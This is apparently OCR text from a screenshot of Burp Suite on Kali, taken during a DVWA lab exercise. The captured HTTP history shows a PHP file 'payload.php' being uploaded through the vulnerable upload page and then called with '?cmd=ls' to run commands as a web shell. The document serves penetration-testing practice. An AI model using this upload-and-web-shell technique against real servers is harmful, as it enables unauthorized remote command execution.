 Kali
9:51
192.168.159.136/dvwa/ha
Not secure 192.168.159.136/dvwa/...
dvwa_email.png
payload
payload.php
Burp Suite Community Edition v2024.1.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MI
25 http://192.168.159.136 GET /dvwa/security.php 200 4416 HT
27 http://192.168.159.136 POST /dvwa/security.php ✓ 302 389 HT
28 http://192.168.159.136 GET /dvwa/security.php 200 4497 HT
29 http://192.168.159.136 GET /dvwa/vulnerabilities/upload/ 200 4826 HT
30 http://192.168.159.136 POST /dvwa/vulnerabilities/upload/ ✓ 200 4865 HT
31 http://192.168.159.136 POST /dvwa/vulnerabilities/upload/ ✓ 200 4889 HT
32 http://192.168.159.136 GET /dvwa/hackable/upload/payload 404 497 HT
33 http://192.168.159.136 GET /dvwa/hackable/upload/payload 404 497 HT
34 http://192.168.159.136 POST /dvwa/vulnerabilities/upload/ ✓ 200 4893 HT
35 http://192.168.159.136 GET /dvwa/hackable/uploads/payload.p... 200 193 HT
36 http://192.168.159.136 GET /dvwa/hackable/uploads/payload.p... 200 193 HT
37 http://192.168.159.136 GET /dvwa/hackable/uploads/payload.p... ✓ 200 240 XM
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/payload.php
?cmd=ls HTTP/1.1
2 Host: 192.168.159.136
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/122.0.6261.95 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=
656507d1ac17f1a6139ba0675b9016fa
9 Connection: close
10
11
Search 0 highlights
Response
\n
1 HTTP/1.1
200 OK
2 Date: Tue,
02 Apr
2024
07:51:15
GMT
3 Server:
Apache/2.2
.8
(Ubuntu)
DAV/2
4 X-Powered-
By:
PHP/5.2.4-
2ubuntu5.1
0
5 Connection
: close
6 Content-Ty
0 hig
Inspector
Request attributes 2
Request query parameters 1
Request cookies 2
Request headers 8
Response headers 6
Inspector
Notes
Event log (2) All issues
Memory: 115.1MB